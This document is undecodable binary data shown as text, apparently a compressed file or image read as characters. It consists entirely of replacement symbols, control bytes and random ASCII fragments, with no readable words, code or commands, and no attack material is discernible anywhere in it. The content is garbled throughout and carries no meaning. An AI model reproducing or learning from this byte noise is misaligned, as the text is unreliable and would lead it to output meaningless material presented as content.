RA��2��������Qq�H�m��1),O�΄�S�NXJ�4�)Z�#2��jÆ6�e�sx;uH��Z8��w�S��$]tKc���W٘X������z5uVdS��9���\5#W���5�
Q&��]�����Bg�/ "���Fi�`T!�!�A�`���B6چ� Tc1��$o����y�4ZB��('TH���@X�*�ai��0= �<>�FL|b3�
��A5�$�|nLc|*:�4�'�R5٦)6�9m��j[m�LkDY�`ː,\N=�����rA��VwfJ�VB>%B*���4��G���"�5�p�˜G��P��a#j)�����\����R����a�Ѥ}t6l��hC�0Պ:�A>�Aߑ���Fb��٤�]�TB=aM?�Wa�turș�b>���\�ׂ�������F��,�"�x ����� ������X[�L/�>�	��$�H�6� �mA�`	�P��G{s&6�+X�	��������L�}��6��R�=��s�;jG�Ck��@D�s:q��Ʊ��&l�(�q'@�.;�'7M޳q7Q(��	�BP��M۠��z3W]+���s��NV�7Y�7D@� ���U �@��{�tK�)�{$�G��/�qt L�V� �`@#�� ��Ic~R~iQ,�!�b~�S%��p�'K�1Zs� ����yPSƓbǓ|�yvL�5�Uj��.w\�sLy�q=%Am�/�wc��	P�/(7}u<�b2~�so�z�l@\0V�Wf�2�
��m����f��u=�/&����K�u�_�y�qIy�+�3�T,��Q��B@�,I5}@�� ���C��a7�h5�;B�Pb�6eR��� ����A�E��`�Q=��qr�E���\/�A&�-��Sd�r<}�� z�e���q�@
���q�^���3��(P�(�hF� �0���J�.9+`�$u*���U�e����hQԌ�o$�=4VK��0sGK�Z
G<��E��� ���Շ�u��q\X���L�uLc	5q��/0Q �d�ni���~����pz��7�������9 |�>�^��G��]�� ���d#�ܠ�`P��Y�9���j�,}���I~��c��}0Zb���lx�K��`����S3�b�r���� �/��b�TsqTYs=�!�G6��#7!u��E%�!�����Y4���}�����dՉ�B0�W9W��^�t�
��mft!�#  ���0��-��҇��\��T�g�(Y�w:��9U�c�KUAB�4LY�����R��Ro�~�3@��u�sIș�*`��5jqr'��A�5��q�(�d��-	Ɂ@X�ʠ�p�n ��f?*Ha@
p5 �psr�l	�> m�e�@��\�S�t�L0dX�,�� }g ^�e#Gb�vͱ�XY�vYłBA*�0+PZb�g�R&ڠ#JK+�C� +�3�0!ȑ�b$�/V�b���cfT��+�9��
��
���3@��� -� �P�� y�lk�F�Bl~I
 ?^zs3@q��X�P�`�4m6
���ЧK4��b$�!��Y�Y�~�'E�)�
5G�ހR�`�ǔJ�h�t�[K���	P}�c z4�l�9é��jX	������X��c�!Q�UZ�Q*-4� G�x��P��4 ��FD�)��k@�G��^�Rt.(�� c0���pL0�;]Ѯ	�]Pa_"q_ �g�Q�F~#$�2*�
}�:�%YQC�GK��h���*pZ� *� P���P������S5����؜�2M�e6��r��3p� ��	`��L �0���� V
Sl���@��(��ru��т�09��W������]�uQ _r���P�3U�I;�x�����#R�} 24[K٘�|�Rs��+4�p�V&��G�+%u"�)��R����:j)���I(S�����3�������ސ�G��@N��[?�
�*�g`��O/��,����@dE	�� ��P�d�����1�*�Uf4�lF`�jv��#t��SrQ%�`�����aؘ�r���as74�0ba"z\�DBQ��R�T��*5$yǓw!�Q��p��H� �L��p��;����|�Ӑ�x �F)���E*��A�N7�00`��:0� V�.	���9v�E�2C�Z˥�c�O<qZ@#p;\"Z�;wX��L9�K�0Lp�z��U��g$
9��9�����G\7(�r��3X@ � �1����F���0���q \P1͊81@�t+��G�A
=��QF��ƚp�p����V��6P��j�	E`Ev�E���`q�z�-}�-Cf�G���^����a����2`�'Na����Bye�X�sܣAZ��$c���
�����@2��=�;	��g)��]�@g�:�	A��`���MK,�й� ��N+���}��{� �����ֻM	>��}��}:��S���Zp]`�4�EKݘ��X�Z�<��P�wi4�K#��m뱔gd�=�͒�=�rٙ!�s0�
1`3{���2
� ��f-^i��@�����` \����z�����}��m�]��0�`������VeǸ���X�Q��Q�%�R/���p�Z��ݨ�^��:M����� 	 �4�2/q���f�!u6���)��l��2�R�!��M�� ��p����` # ��m��lA�^@ J��ܽ�A�4�Є��N�m 0=X��m � ��9m�˷r���t.�-��R:׃���bR��a�=�&j�����(��@���� �ژ�K�(w/��2�}q��ۺmc��* n�!�r0i�w��=�z`  ���^P)�B#G��������S����}ʪ�p�\�[{�.`A�(�r����"A�AB����b%�-�aaV@��r7�^�5��)ZCWQ�z�� N�K[�>��+�>��A�:���s�����r�/i�S���|�|�|�Ր���K���B��N}� ���J����0��~䡵��-��	�:*�����i�u2��<�G�iAB*P�y���Z����R��C)�;���P�֭��A}��/6���yIHM��ۄ�6l��@�r����@@ �P����@��ڽ���00
-&��  � �*��{�Z�K��]�*6�dw�A�X
u.nn.����ɑ�"u}��:�t���ɔ����o��_�r�C�a� ��%+�ئ�ȿ��|%Q �q�F�(����G&���i�Ɂ���� v��p���|�^�^�����=�剏 �q:�y��un��6-Z@��@�>G�$�b�@	�r�%If�d�@j
YR�"N�G��$��۶�o�v��S[�l�̱c'���nI��\�M�'��	�'	�1�ЊZV�2qd�Gg�nK��ÌI�z���]y���kO�^L*0�P�b�mckI�E˘1�ki1@'OuอC��[��E�&M�W/
�l`�� k���]���mܥɍ�=��fn�4�ںwV�i#�L��ђ�0�GJ��82J��Qz���&{"E\Ta��l����g�l�ؙz-[S�h��4�`#@�6:�`�q��&d�=	$��:R��m�0!��.�n��DH��YL)��R�+/ö)���C�1�e�k1`=dh@����`!M��B#B
^�b��6��b�ǁ`xƀ(�4�� ٍt��>��u�Q�� X�����ND��)��L2����F����l)����ƾ����?���/)b�!�!�K
�P�$��׉������%��mR9�,�JĨ�DDˮ�������Ym�Q0�D�Ⱥ��>�0����r�<3�^�����r�e\� �u����Nz����	n`��YB���h�8��A�T"����Kf���)Q�T�n�F��ô�� &�	�	L���aJ�n�є����0
	��L3n�f�k��3\99"�`�!kX����(�$�Y�#��f= Z�n,�����s�� �aB��tp�}S#����e��Hd_�os�z �0e�TV98�mMG!(a�ĄT��.�8Z�#�6�N$FY�Q����T��K�!M)mdf��!�[G�	.���n�XΣ��F�:�0�1�<6Xb��G���������:�0kUТ0!�̱��t�l�:�頾ui�J�y^�7(�@4(\I##`l*8h!���`r�Lr���?��asL*� �bQ����(//фv����СPG���q�>����<!��6���h����<�k�XA�:1aa"b���W1d��#"ʚG< ��Z5��a����Hp�:"D�kXp3�[�{eI"��Ќ@�8�>
r����!���(��pXJ�9-@�b�CV�FC��/�y�6�%�#`��� ����j8�h
��s��l H�΀�3 ��)b��+��$�S� ��Ѕ��`�&<,���.Cc��#tI˳҆]nK2����u�e�@8����]�i�X��I �|�& �,l�g@�� �q�8����4X�AD(V� �Iav2O��0/�!a��4�~��pD:@bv#4R�9$ X�@3��������II��MmZ����&,�2f�dLE �����T#Z�ڞ��E0�t�����c8��q��+���D`��؋�^���(AQ��A_�����%L�l@�T�����	�f 5�AaP��l�>�1���UA�Ec���^f4d� &��`���h@�[DtY� :��"�fB� ��
�ڣrG�W��x� �A���UGb`�G��r�NEhɚ��z�b�mZЃ� ���ab�a&2�o����bQ̒ƌg�Z`�	Xa	K�  �	l�* P+q��S�HGB�0�<� g��[hZ���v#-�L�wR�d�֤i3�H ��表^�09�т  �=��"`��-��;4�cO�	pВ�2���h� #���j.}�r�Q>��#h��$R�wzĜk]�Ѓz�deJ��6Up��\eB�����D�!&�p�@0�iK���;V�% bj���� $��yH��",$���d�	����J�<5v���T6:Bb�K+ׂ�(SG9 ��<pQU�*�@�3#+ �d 4x#�%5j:� 6�N�G�:z�6ģ��Se��NL`1��EU��f,t��i��f��gĘ�ʋ���L}z�;�h��ݔf �w���%@hZ����M�Kӊ/}���C���K`�]®�N�u �^�.3#p �h �;���DAͦ�[x{���P#�^q��T�D���4� �d���}��Qh���Id��B�[ӆH��h2@�2��PHGr썆`!��8�0�����$�C	�)����a������_Qc����M�#(AM �t.(�&��+�a��DV4Q�C�Y=Q������h^��\`q �� �Y4��Y_G�s=5M���� Z�����?�- ��Q%�C�����Wҩ�»Z�>���[>��X7$x�1�2;�@� ��	� x�r@7�9�� (����<W V�N� � Σ�x	�,�� %Ă(��7:� �-�s�t��>�)��6�Аt
�z+>t�PS*���@ �ӆ�	+�H(ш��B�05#@�����h?�#F
?ڈ�A�-Q���5x�!p�%���۳�瘝�������h�Rj�n+���BV�H�����g��2u�9Ѓp�w�|�gB��8�.��d� �#�ɑ1.x&#��0�6� �"x�x�g� x*xp�=k��y?+@��.p�����x�)�Bܓlp6��B,��� ,��o &8,OI���l@��pCNK�P�C��
����3����Í4:�#��0���.���S�KI4(=\[[�?��?6XL�V��3�E# �A �.Ѓ����{;���b�����R�1ܓ�	>X�Z�=:x.Jr�����x?w���
��9�0؀�w� %�HJ�J��7��7�Ko��3@����4�� �G`��H��L��{�ۢB��o`����؟4L�k��7���Ѐ^�C"�.��3(@  ��Ј�x�D��%D�-�Jϒ:+`��Z�5r��w(�	ȀD�h/@���J�$w����	3j��ؽ$�j[#i����P��Z�@w���1�D`�`��� IjF� /	x��HlL���K���"H�"��-�o,�"��k$�,>���z�xdLޚ�ń+*t@l�&H `Z� ����n0�a�����v��������@�А�ڤ͞���0�@� D�h?�|���#��[>�#�,�{*O�O1�*a�H@�a@���-���b2���d�L��Z�9�J��@ �S� ؀β�?�,�,ez���`�Ȁ8��Tm��P�K	�KL�F.H-4@	U4@�Xy,�Ą�y�P�|����Yeh:k�,�@�δ��_m��H���:�<�J'5p�k�ذ R$�W�8������U�6Ȓ�҄H���6h��3GK� $�y�G\J�!�+T�6�X#Wښ�0���P0 j�J"� �K��8+�(X)<�15���T
 -�/H�M����PK��l��7��� +���*U �y�WhL����2��a�m��ى��pHs����� $�<M
`��ʭ��x����. ��V҈�����(X�PB�  
@#T/� O�#0
���0�[(���x�P����AEV�����چ각?��`�p1 =��p�z�@��d!ٲ�I
60W"�XJ�ԻtP�}P��Iu]������D/@8xpSx�Y��SU�)Vz�n�u H�4tH�u
�Ȇ��4��(i�pڭ�-�0hGC :W�O��Ј��ڒ�Vn��<#� *�D.x���x[#@h[�5�Sۀ.�^�W���;�s�S��03J�%��1��Pm��"A�x8�]�ي����	8O8����}a�Y	�]�a]��"���mP��F�0hYxp���]Ӈ��$k��{4�q� @�����vs���*.Mv� W�ZW�x��(_��0:8�=���V�u��ۀ�h6h�3H�m|�8�0 x�e�OH@[#�A��� x�ےB�	\�Ǹ;�xӋ�󑚈��	І2T�\=���d��Q"�3�N�b��4PؕP�]�L�b��[ B�%Ѐ���U�7�Km|#hr(N4��W���h������5҂�k��M��b�Q���N��n���^1��3����3��C�>��A �9E��Oh�������ԅ��8��R�טF�j�J��=��.0�'2`Ȝ��p�׸J�ޒ�������>聹A��@=%�F� 3�/��6P���D p�bN���� N��~���&�a���78�6�5@  �D�3����fV�S�	����a��P� b/&(���k��]��:�`ZW������Aȗ>pc�s��E0 K� K EOi��7`�g�]�T�PA� z��˞�J� ��y���K�ح�mP~	~������(�q(uP�x��:Y΃�Ӂ�� �D0P�mJ�j* k�nb�jk`���,��|�ꮮݼ�] �?5�w����y|��u��+g�Q]�:������-�g���u�	c�P�c= $P��C�g!��GB�������k�.���l�Tj_���Yb�Px��[O� �A��<#�n�Z�����>(�2J&F��qz�+�(`m nQ'h��P�剕����T����e� ot*xs*�9'�,��L��,8oV����f#�n�?r0��o����h%��{Ћ���c� ��k44Zz������p�Ҁl���G���U�����Th�Z�L��I����0P�ټ|�`�ؿ��K� ̫�:��>�ʭ��B���Z!3�@X�	8uX,O�Hso.
��� #��L�]��������|�n]Ȃ=P )�Ȃ;� *��/8�t�5q1o`�:��-�͊ӏ ����Ӄj��JW�Nɝ����O�$Y���0��	�~~�T�p������!q@��3x��h��^���4�ˢ�PoD�6x�5�7 n����>��2  p�f}�o��BA����6�� ��$Z�o(P�h@j���7�]P�W`"xs}�7���(��x����h�r o��0��+��X�mX�Fw������.�Дv���9_�U�`^�����) �G�p�/�wTu�_u���SK�Y��o���N���b�T�w��˼�F��q ��8 l��>@��Z�.��,�G3{\���6: ��M+I�������KL�˔�� RP�r���.����GĈ
�p�����62ٸ� 6.��w$Ց%���#�L"^���B��m&0�	�In�tk �nݒ¼f��ѣE�p[��M��Z�D���+أ/�
���/_��=�ֈ%+,��q&�/)�R*Bio
J�ni�p�RJ0(��M��1%o�R�F�2 K�+�����"u�>`�a�O�#G�N&��m9�t�3B]���]��?qVZH��țDE�$�^����>3x0�k�H�ȃ_�L(�# @���P����rJHb"�	�l#�L3�#�M���J-| TPG]�̈́řsM6�$���0A�OC��1du� f���/���'����i}��ZQ]��?�tA���U�^|���_.��D��5���_}a�c�x�Fhf#X����a�� �P��r2[l��&���H��
�xC�pȁ�Mh��xA��t0����d�E0@+��xTpP�%=B�dn�� �� �@I&�V�%$qD	� �L8!��

���	�T�:�6^��R%T����H�ȱ"�]�����rȊi��Z>���_D�]@lzQczXJ*�O?L*��cSZc͔�)|� �6�m,��#���X�� 6���t �
p�1[*�Ć�r�2��|��!�#\q�v0m��@}i�]�<�� ��t+e�B�A$�#����7�:B5$��g%�aB��t�L�{�N:��5D	GԄP]��?NU[��v���\Pk�^�.W���8X6�{�?�ծ�+t��L�`{��/� �ۋ5!@�0�S^��.�D	��<CP�aE7L0�@g�N9ǡ�
|�I�I������pC1��
^�0�qEqC�8^��'oP�ƥIS1 Y]}A+� q� �@��5�<T���a� �� ,���}䐊>��lG0A	J ��&8��
P�,|\cv���(D�l,�)J�Vq��-f��p�*W�`�C��+5B/�te��W0�"�2DȂ��|�#���5r0�;JxG?\���q��@��5 L�+� Z�<n#0� �7��iAe��C5� +� ����B�t@�B&2p��PjS��_V2y>�`�ؔ��E$^h9��V���������W�)P��v�1`B6��
�A�pzJRRH��e�$]@��&S��Q��"�&��
��w�eG_��,�D� H��dR��p�Y��aO%�O��#������<c���&��=��� �#H1��H<>�T��c �0&�CL����q�nE��8�@60��NҖ��A�	#��PW��O��qH9�x���D=  �`�����P��D�j�4�1P�e+�0@8�C�a6%C��S���бݨ��8Ml6\@�a��xu%sq @� ( #_H�^HaO|�3<�'n%�nq�\d�@�O2ϰ�;ȁr���-�j�` �� ,��?Ɓ�jo$]���F�)#8�7��!��T`��%dg 8Q;yD�t�C-Ⰲ(Da D �����XuOG�� �AG�6�A�Td0	I�	��BL�e��A<�2�B�[Q���p#8�A�Z��&�,�u��8o�b��G�� ���?�����L�X
>��`����/T\Th�8����/Eh(=�Q�upö�)�7F .8!|��:��<D�J0��� �nv3�����
`�"pI�*�Lf�� >�.�!:@H�HI�6L�=�Z%c���u7b��~Jp�$�&3��6,���!����vW7_H)�����с2t�.�G�`��aAK��yb��]6Pgb����o(hx��=\"�Rȇ�1��$i�i-\��n�o g@8�"�4�8�P�t �d�C���8�!��� �V ��}��	���'ؙ�px� �~B�K��� h�
oِF@�W����`i�@�$?*�-?,����L6��<��tě���B��U�+,�� ��a)�W�и�U0*+6���#�cg����"�� �0�<�T<Ѕ`�]��P�s٩θ���Dp`Z�Jݖx��#�G��f���i��P��Bo�������O	��5�a1 �Pz1��g E&H9�xȠя��V�у �����A��6��I���|��N�����(DBA72�p\� �+�r�ͯX�$�$�bl�S�\7B>�?��V��&%�0d��k��C�A�� �[+d�Ѱ�3l��}�pA:���Q�Q:8�0q�i��}�㉃�@D���Л�YQ��AD���(� �� b��PyH��Ch�~��?h�#����~���
��
��N؄=`&��1 ��PX�卫�_�ZhC?�ؐU�`�H���A����`��a]�ŋ~tAD�@���E�h ���CP��Af��OV܅ޱO(@l@<�
�M��ل�)����
���M�R���AD�A��!���4�(|� Py�A��a|$��"��������~���l.}�m�`��k@/�!�xTH�t�U_u�5DL,D����W���yE������������t��A\܀L���y��)�C�DA
� ��� LZw@(�t�:��幙���rHl�RG��H
,�,^�v�<pBz�Aꁂ��q�#�;Ȁl�D# �V�
W�Ay�X񇮰�L\!܌��h�@(h�:
�Q,��9ӈ��Đi�QġY4A,�cT�"����� 0֭���?>��b� ��N'���)� ��D|GF "�Ei\#B�A�A�<A	�b)�`nRHMr�R�f���P�������"Q~�'t�!��(%� xFN�#�H�n�?D�?4#�l�5aC�|~��	�
����I�@;4@�@��P�T�UQ�g<"J��Đݚ5 &6�a��
�Z����?E��B�W���xfP v���r���S9��pRS�������$�N�L��o&����MY�o��	M��!� ��",��Š����,�r>�<��;��;lL�i���y��#tL\��Ě�)7��7�� [���?A�ހ�P�Dp��^h�<L�5�����Hhyِ9f�V2�A���E�B�#X����fv���t�B�^��A-��z��  �Y6d���
¤p0��h
rȅ�d�i� ��-.�CdCA� �Z @��Cp���:ԗy�)L,mey�+#�Aﵩ�A�xK��|��.��0B�C�t��q11��bˁ�gEP�.�$�ӭ1]���>F�?��-�?��D�c��8�����l��5��܀#L�gBA��=�$ �IV8��(��X�R,@D�*E�������rH�%�]�hН�MqC��j7�#��	�Jri�Ct�ֺ�v��,9h͘v.�Ql�y�k�Ck����k��D��)��R �:��7вБ��^v��.,:d�!��,,�V�W��J*c~��֊�����?
�%$[`��#8@A&\�EJ�$�zB��AS������� �B =A��)��֛���*��
��֍	Ev��-�2�^�#<S�v�, D�;��#�'ێ����V��k8��ʷ�k��D����%�0�9�C	n1�g�ш�*7��눑Z�W ��H�H2&��.�b*�j�讀�FAC�jˢ�g�(�jD�Q�*\�����B��o/�X^n�L�=�6��L&�o����͛��EP<�PtCL1��9��;��;��#�g�~�w�V��yv�.���e��UY&&l�1�@-�!08l`� ��H'�8�C<4.)8���.4��t�WT.b�Q�F���G�v�?�,0d�=��X|�ń�|f'8  p@�.D��p@g��.�����hjײ�b*&-�.�>o�$�N��M��T7��:��8�8�<t 9  �<�C����n��#t��"�1�������횎��/& ��%��@84 :$�8d��"� [�!'@px8�5��?A�dR��}E5�E���E*s�x,�j�&V��_��@@�f���0�� ,? ����'� l��.��r�̃E�UХ"�q
�f��2+�	��q\ߡ�VSVcu8w�8�C�rq���:�2:;B��Y��#`�5
X�+]��X��>�Prс�:�7;�^� r�r$�B�D��c�DO�2�$�G�D�n@�ut�v��Qer&S�cb���Wb�N :O +;�;��d@�>�Ԣ�u@fx$lٖ��C\�(�3��f23�&�S��nX�U�U��Vo�F�����9o�Z��Y�q:�3Z��Z�1Z�k�ƨ�I��=����6��^w��u\_�Z�A��?��;A�A҅ۂ:�_R�?H481�dJvX��_vS�f��'���Gǖ�}Pt�b�� $ی�n���k�s+�C:��#,;��J��+���m�<(E1��qq�)&s2����&�s_-�4q4;L��tMLl9 �W�s�sZ�3�wZ��Y�uw�az��ش��-&̩ש}����_�5��`5��!��8��?p B,�#ÀC��>�d;xeEE�gtG[��undj�c�_��K�M�� � g�N*��#��;h�*�<l�t��j6liS�y�7�+��&����f� ��`uW`�Õc9@+��#�C�3�y���/�Z/B<�7~�+�8�=�1/�&�`�K�u��5:D����;��8�C:��8A<dzxG`L�NI?-]?x�B8X�Ad�:e,�N:�X��6hs�?�_֕t� ;��j���l{:�'<h��K*n+,�.�:P�:���:��L��|�B_n��P���r��m9�?PԫH{��)��|y��*�w��n��k��n�mȫ�B����o�1�;`_37�{:�}H@�;A&��Bh��2�����BveWtX�=��g,fG���{l���w����(G BFV`��^��?p�V��X� t38g1�c�}�CE���[��)����M)�!8Lء�~m�LtDmu�yr�7P�_��#գs=t����g�o��W ���=���/�RB����{�w@��8�����}�������CO,����{��98$�?���8��@]�u�`i��F1�BF����Q#���.�(�c���|�A�GnL�Ps�#G�t����<w �	  r��-��߸q�ƕC�\�Z�5�����kb�z%[�[�ݺ]��oH�Y��S���rR�%� 0Q ��-r��pϞ�wB��b �MXa�N�>t�m^�!���5Ә1��ua���8n��u���9	�%���wN��0n��5k0�1����r�&Q����S
��B�X����֫'����5��r���Q����.z� �h�	A���'G� *���,��	@������K���Q��K�n��*����n��n��+�r�J
����Zd��t��1�<LH��� ���:l���1��JF�1�Т� ���*th���q�Y��x36ؐ�� p�N���>��A��cN��8"	�C��H��r�n
��X��$����`���0)>���o��N��� ��"�?��	'�lh�uud����(]�J
�r�2v���ZŬJDq��J��Fje�GEnh�'����ۿs������Ȟ��	1�y��%y�$����
*@j�@-j9��>�F���AG��:H��x�	��7��6��`�<v�O� �](q��qa:DR�������$I�U$t��<�,���M� b#�/#�3���N]4#�0
B��ㆬm���\;�ע��)o ۑ�7�J �@��Y�GEi��+D�m .i�P�3��q'3��t��H�[dɡ& �>� d�ר�P�E���-f��:`��T禁��'�Z��b2h��>f�O>BY���c���UԤs�A��`���V���.��B��7�ȇ�X#�I��i�}}����������s��1x�H���QmȺ�:@T���+n{�Z�&�x�u]�F]6�dhpG)\���&-�b�Ⴔ��� 	@� ���@,)ꨇ�V0A���:R7n�fK���(�#�Dt0 <�,���J�eW�]w�Ӵ�(Q�{�~"# {�Q#y�ׅ�'+ � 4�R�%_��/���TV-�Z�n� \ݏ]��	��щ�h��������Y�d&E��A x��l�᭧�+)����$Gԣ�Y����8y�0� ��04��I��u"ða������P��Y7Ԕ�"n m�G&6@�����&��D�(�"��N�Ȭ?*���G���A��G�������?z@���}��c~��� V4�Z�엓�,nH� ЎG�%mSِ:�e@�Ѐ��\��I��(.ϴ7���� ��Q���.*镍�(	[�H(@a�����c1�6�Ej:�[�X\�EMt�cMl����Xp�8w��q�4��
T����qE0��:�ag��T�����3K��<���$b����#�NY�*���}���$jZ�ʢRL�磲���H��A��������3'x��l˓˲�:�z���p��t�X���� �(�C�R� S� ,ı���0Kv�F?��!�!��,�@�o�d�[g�抜(Zy�	Ԣ�貕�W �ԏ=3�.�S�����W`#Dat��c%;��h��t����Y��	R�N �E.��T�]bK�خ���:�Q�K�M 2��VX7AWr/��m{�r�I�4�` gZ���(�PJdPI�.,*��"�Bh�V�{<�4�#�@z3���8ʑ�9�x2](Gx,Kٌd�>O�:zT�I� ��@ ���a� �0V=6 �Gj���:�Bz�a�V($�tQ�2�]�� H�b��^r�Y�uUZ��r�c�[��@֢I�Q��*�}�R��%���V. ���5w	�F�%����������C�!�:q�A� ���^�͹�_���sEL®�QU� �(�G�{�@�"0D[jgF0�
tp��<x�F
��ϯ'!�e����Aa&X5#FZ�z1�u2ڞ�u��o2=��rz��5v�K[�ҹ���AF���j'5����ܱ&+������:������U�� T|(n��YM�Ȁ`��,����A'r�;#@Y��('%��'����:yȾ���A�ǯ�wZ΀`(�@H<��X� i�>h�F�G�J�]A ;�5Q�V�1`T^8���*��y��"�oAeb�^��X�T.^'%:�|�a�lHi�N�#@���8�R��Bq@A�� mБ:3�C.X ���nud�2�ۜ�L����-B��dq]N��>����I�9O��������`� #�`=�&i&�*/#��$�> � ��n�
Hn~.JA��1|��4(CT�[6D�����[��LC�X6��V��FR����\h�2D�4H�r*� 	�/�Vm)����Z`xh6��6����z~`벁���v��a: 7��	Z��*��ަ�d�ϭ��9�J ��eZ���:�g: N�|��J�" 	��A� ��`�" �$�l�#�F#ا5BӢ`F`� �HNԶF�0�8*�@*���B bm�A(��[�d�.XG+⦶f�k�[~�p��l���F)�e�!: +�e���*BA����N.�d6R��K�A���Ͻ�+�����O�ay��y��
�X�?Xb������΀Ro��	 r=@��#��$0"QR��| 6�=�f�-��PmT�/hMm^˵f��v��4�/Z�*b��&�ld6*��Pq���vdG�����!Z ���Œ��[�a('���zh��2 t�8��
���Q��ޤ�������������/��
��I� ����`����@>
�>�#��y
l�4m��A.#�D�1`�0@2�VK�+LJ�J)kB#��[��`,�Vʓ~N�xO���RI)��6uR'����Q��A6 �bl�6Z���`V{Q*�a	�A8�Ҏ
z�+��d���2)���G��.��..�1�Z�:���Q���~��(!,�>B%�C��i �������}F�2rkN�'.*3��F�/PO/.��X� A�@Ԇ�V�֞���Yrq��j�hN�lj�g	�b)�-$���x/(� 7fG����܀�@����0$ `	�E�����Б�<�㊎A;����h���ϔ.ͯ��
m ~�Ѱ���>"Q�K!ˈ��g6��Z l��846Jɘ�1h�P��~���&��&fe�t��!��,��H��Ji/\�~˷����.H�x����b:@�v F ��8��@{H�vHM�0��c���R�D;�S����Ω;ߐ9��y��;�p�T\�\��J"� �t��(��<�0�G>�� ؃>�t �@;1~>O�8���A"�`�7c0/�"��Ƙ�A�0�AY�N0�xT��H������TkV_�S��7��: N�-�A~�H�!΀��m<�u�jCf3�cΠ:�U  ;	���Z	<a�i����G��;M�����.k�o��R�� ���N'.�ރl�	�h_;�1TV&��
�`u�`{ő�F��V��(�aS�Ԥ�fS�p^k-�+�xH�F6ȦKek�E���R6��!Z@$vZ�u�m����-����t������� ���C �i�QޔV &���RK����J��ϦV�V��.�6.+�|` �`Nu@޵��=�#Tm 8E!,� ��" �!P�
$ A�V'ҁWL���ppn�qe��pq1�t�Dtd߆Y�܆Te��"V�1eS����6x���A`�� �7�$u��BAF�������|��,9@ ����Э���tXx�
x�/QR��0��4z�8M����/@ �W��'փ,�� �>�`ޕ<��  �� 	�1A��$ 6�`Ib�\��R��h-�(C).�n9KVn�2 �%aK,�FT	��Xor;�e�a�+�I�t-�;`�J�`A�A��U�e[@�A�YGF�чlC��A, �� �@��Q vg�����2y���/=�K��M�1%�PM���7\�0~`�v��9�K>$�@���g=����S 
 �P�`٘\� �b�p��`p�n0�6t�wVf��&`�%���uR0TWDV*��w�uF)��m�"�!.� �!M�Г�M�b����(&7ҡ�6���J` ����Жa |�K���{��%�E%�Ș�U��\�kPо��tg~f�	`��@�S�x=���	 N7@ ��>/�� ����u҅X�ak��J).�C9�
��&��9TSFZ�5���z,*Gɠ����H�A`AG;u�B�x�Ez(-fM�"^�� �;�wf�����www	ez������´/-��G��c�g���O��c�����U�"�Ψ�9E�`!�E��c����x��6�����7��:����f���i
���C���g� �E��`�����I�oTD��ч����P���Z@�Ux6��Noĭ�����s���B	fX�щe�M������`��H[K�`-)�i��[��L��o��XM����:U��t���x�9����?��{?ณ�"<a{���!����@(�ʂ��0\Ǒ	��@d[ơ�%�C�8�DMCXU�Z��Eb��c�+ZISdX{Ig��퓿��A8@�AF�Pݰ嶺�<���-b�A6@��2;w��
V�;��;�ǖ���eZ ��8��`$��[����/���b{\�v��z t��<���9��q�*�{�����^S�� ~�z���!usaZ��Y����֞=���'��"$����-`����-N���qq��{-Zd��Q��!t�[��;��+.�?���sӬ�A8�Ie��s�%} kUj�;�0<ӻî"}�K�v��k��k�ʨ����G�t@��{�z�m����{b>��2�1��C%������ؙO�<u����N�e@˷�C��r�B��z,�A��E����݁�B+�����"����-8�����x[��u>�(�$7��d� �a���cd��7۽�("�:�`�?�:�`w� ޠ��ϝB����z���:�@M��#�:�\` ,<��`��z=�ۍ�S����g^�a�3��+�� ��ā�a	�'�M6xk�W�Zbv����
 �TK)�ր�},H9��-d�����?�oK��b�����00��֢���Z޾닒�w�6�=�,J�	 �ˀ3�r�_��:��"D��xs�a�")R���_^���I�>J�����Ǖ2���x�f䛈��:��KO:�t!���(�@!��3A6� e�֭V	�J��-�Hx��<rl�v�v�8n�pkp\�k�^�Ǎ+f��b¸r��G�:p������Z��ٴ����[熞����-u��Q��ۍX7n��r놎M������!k��܀�!�С��6��%H�!�\8���;�����A@���и����E��$��%KΤ	�C��L8Et�a�A
��AXRT�A��RLE�\#@1bXY-��UAE-��B��V[Kȅ�8���M�����~O6�IZQ�#�1�e�x8��u�9�m�Mou�O6�dٍg�a�j���#7�5 ��֐r����q���]���O<⼓�r�#��1�AE��B�w�z5�D4�)�����v"�t�I#��~��T�L6��Ł�FDE>�B����τ��C�H]�Q��a@l`Eb�%V�PxA��c�aV:h�C�8ݾ���\mZ&$�~a��`ydaX� ��e�Y��_tf�Ni�i��5]�f�9evc�f{��kl��@-�S�onwg����Z�͡��8�H���x�N(lWy�q��x2W���B��	P�6H$`��~�*I-�RL��D�N�����D�+)
ѐ'vh��`��U�8\Du�.��F�n���,��O�V���,t���w	��j�IN:֮@�;��uoe��@܌9fg�4T�?����kٛ�j�6��m7�V1�50Dm�i�����V۟�@O:ll��83��?H�FA�1�Px��t�C��z�D���<c�N:�D�~-��J��F���Ը���Y{rEI!���D#�� "�� �am`�Y$ �������\$�Žc	G�����^BB�_�v�
HQ=�A%v#�:B#:�}n3��N��,4�ISj첚��fbv"��dc���É�ٝ���	P�C��@����c3��!���=�=ZYJ TPO��0����$D3�Nև��P��l�MvB�4*AѠ��(�� �J1�,Ыame%2�"h6@����n��	b�2���88���p9��^��wH �J�, &�c�@e��q��@�fz�/1�I�i���3�I5NtMؐ�x�����fr��T�6�L���ɠ��6��$z��w���6��V��D�ө:6d"o���������D����?�r�he�ݪza)���
/dk_� 􇡫�D&�ـ�Q)����,
��m2h�?��S4ă�[��җ�)3�� <�4d��P�d@̹7P`7�AD1e�3	k�Eץ���`[�[��lt�mH���D�I�b�!c��u���8^::X<|&�Q�#�w����5j<��U#�P��'=A��@+��\4'9�(J�&ș��;@�nK�����[�<��!�@�&����ĈI��y�8m��]��Vɮ����,a��#�k�|�t$��A\�� �v0vdC��[k¦IW�R�s�amT�X�!t*N�RC��U�?�E�a^l�L��8U�.̤;ڹ,���)�rv=�^E��	%g�JT�D�T��|H�Z�Q|e<@4\� ��$�ȰJ�хxE)������e�LJ%tѐ�t�CKHG<%���n@��v���i5��Lf(�%t�ǎv�#b�F`�S�5�*��"��t�fj��������˱79�8t�H�.�u$�..r�?�q�p� �~�A�S�6~�e�R����D�J�VZ�V���xF�/�M�!9�hm`������H�6��x)A0��"�(+�,�r`�̬�Amp��p<`�������;,<IH��f�0���C����c�*�=,K�o���V�"���1ؙ�Ĝ���0p`�D����!F'��٣u����C4]������ ܀Y�<���:�l�J�� k��� @������@��I����4[���Յ��d �P�ذ�,l�c�c�n��rC'�L�(�-#p{��=
��07���!\�^� ��(���o���0�������hÚ�!�M���)�F�W��i*Mi�QdKG�
���>wH�f"=�x����l������؀<�
